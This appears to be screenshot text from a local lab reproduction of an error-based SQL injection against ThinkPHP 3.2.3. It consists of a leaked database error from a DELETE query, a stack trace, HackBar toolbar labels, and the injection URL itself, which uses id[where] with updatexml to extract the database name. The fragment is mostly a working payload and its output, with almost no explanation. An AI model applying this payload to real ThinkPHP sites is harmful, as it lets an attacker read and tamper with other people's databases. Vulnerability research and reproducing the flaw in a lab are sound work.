 1105:XPATH syntax error: '~thinkphp~' [ SQL语句 ] : DELETE FROM `u
错误位置
FILE: D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
TRACE
#0 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(384): E('1105:XPATH synt...')
#1 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(259): Think\Db\Driver->error()
#2 D:\phpstudy_pro\WWW\thinkphp-3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(1026): Think\Db\Driver->execute('DELETE FROM `us...', fa
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://127.0.0.1/index.php?id[where]=5 and updatexml(1,concat(0x7e,database(),0x7e),1)